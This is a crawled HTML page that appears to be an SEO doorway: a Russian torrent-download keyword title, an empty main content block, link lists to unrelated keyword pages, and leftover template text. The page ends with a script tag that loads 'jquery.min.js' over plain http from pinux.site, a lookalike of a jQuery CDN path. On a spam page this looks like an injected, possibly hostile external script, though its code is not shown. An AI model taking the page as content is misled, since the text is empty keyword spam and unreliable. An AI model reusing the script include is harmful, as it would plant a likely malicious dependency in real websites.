

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-skachat-film-cherez-torrent-lyubov-i-strast.html
body_size: 1908
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать фильм через торрент любовь и страсть - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать фильм через торрент любовь и страсть</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-myu-real-2003.html">Мю реал 2003</a></li>
                                <li><a href="tww67p-minusovka-agata-kristi-skazochnaya-tayga.html">Минусовка агата кристи сказочная тайга</a></li>
                                <li><a href="tww67p-sacred-knyaz-tmy-2005.html">Sacred князь тьмы 2005</a></li>
                                <li><a href="tww67p-skachat-drayver-dlya-mp3-pleera-sony-walkman.html">Скачать драйвер для mp3 плеера sony walkman</a></li>
                                <li><a href="tww67p-skachat-igra-zombi-protiv-rasteniy-2.html">Скачать игра зомби против растений 2</a></li>
                                <li><a href="tww67p-programmy-dlya-otkrytiya-obrazov-diskov-skachat-besplatno.html">Программы для открытия образов дисков скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-mrachnye-legendy-proklyataya-nevesta-skachat-cherez-torrent.html">Мрачные легенды проклятая невеста скачать через торрент</a></li>
                                            <li><a href="tww67p-zhurnal-bismark-skachat-torrent.html">Журнал бисмарк скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-raspisanie-avtobusov-bryansk-lipeck-cherez-livny.html">Расписание автобусов брянск липецк через ливны</a></li>
                                            <li><a href="tww67p-pesni-iz-fizruka-skachat-besplatno.html">Песни из физрука скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-vidy-glagola-prezentaciya-5-klass.html">Виды глагола презентация 5 класс</a></li>
                                            <li><a href="tww67p-kak-vstavit-rospis-v-pdf.html">Как вставить роспись в pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-torrent-klassicheskoy-muzyki.html">Скачать торрент классической музыки</a></li>
                                            <li><a href="tww67p-skachat-torrent-liteynyy-4-5-sezon.html">Скачать торрент литейный 4 5 сезон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
